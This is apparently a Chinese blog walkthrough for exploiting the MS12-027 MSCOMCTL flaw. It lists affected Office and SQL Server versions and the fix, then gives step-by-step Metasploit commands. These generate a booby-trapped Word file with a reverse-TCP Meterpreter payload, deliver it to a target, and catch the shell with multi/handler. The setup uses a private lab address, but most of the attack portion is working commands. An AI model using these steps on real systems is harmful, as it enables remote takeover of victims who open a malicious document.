利用恶意office文档得shell

Ms 12_027 微软 windows常用控件中的漏洞

!!!!!!!!!!!!!!!!!!!!

对其默认安装中的包括windows常用控件的所有受支持的microsoft软件

包括 microsoft office2003、microsoft office2007的所有受支持版本;Micrsoft office2010(基于行x64版本除外)Microsoft SQL Server 2000 Analysis Services、Microsoft SQL Server 2000(基于 Itanium 的版本除外)、Microsoft SQL Server 2005(Microsoft SQL Server 2005 Express Edition 除外,但是包括 Microsoft SQL Server 2005 Express Edition with Advanced Services)、Microsoft SQL Server 2008、Microsoft SQL Server 2008 R2、Microsoft BizTalk Server 2002、Microsoft Commerce Server 2002、Microsoft Commerce Server 2007、Microsoft Commerce Server 2009、Microsoft Commerce Server 2009 R2、Microsoft Visual FoxPro 8.0、Microsoft Visual FoxPro 9.0 和 Visual Basic 6.0 Runtime

解决方案:禁用windows常用控件的容易受攻击版本,并将其替换为不包含漏洞的新版本来解决漏洞。

!!!!!!!!!!!!!!!!!!!!

漏洞利用:



1、首先打开metasploit,并进入msf控制台:





2、使用漏洞利用模块ms12_027_mscomctl_bof

use exploit/windows/fileformat/ms12_027_mscomctl_bof



3、添加payload,并查看配置需求

set payload windows/metepreter/reverse_tcp

show options





4、设置 LHOST

set LHOST 192.168.207.134

5、生成恶意文件,为方便查看,特将文件复制到桌面上;

exploit

cp /root/.msf5/local/msf.doc /root/Desktop/



6、将生成的文件,传到目标靶机上



7、设置利用exploit/multi/handler模块 (后门)

set exploit/multi/handler

8、添加payload

set payload windows/metepreter/reverse_tcp



9、配置LHOST



10、exploit,等待目标上线~!



11、在目标主机上打开恶意office文件



12、漏洞利用成功

浙公网安备 33010602011771号

浙公网安备 33010602011771号